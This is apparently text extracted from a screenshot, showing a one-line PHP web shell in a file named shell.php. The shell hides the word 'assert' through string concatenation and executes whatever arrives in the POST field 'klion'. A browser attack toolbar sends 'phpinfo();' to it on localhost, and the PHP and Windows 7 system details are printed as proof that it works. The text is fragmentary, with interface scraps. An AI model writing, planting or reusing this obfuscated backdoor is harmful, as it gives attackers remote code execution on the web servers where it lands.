 shell.php
1 <?php  $req = "a"."s"."s"."e"."r"."t";$req($_POST["klion"]); ?>
phpinfo() ×
127.0.0.1/shell.php
INT SQL XSS Encryption Encoding Other
Load ···
http://127.0.0.1/shell.php
Split···
Execu···
Enable Post data Enable Referrer
Post data
klion=phpinfo();
PHP Version 5.6.30
php
System Windows NT OPT 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Jan 18 2017 19:42:12
Compiler MSVC11 (Visual C++ 2012)
Architecture x86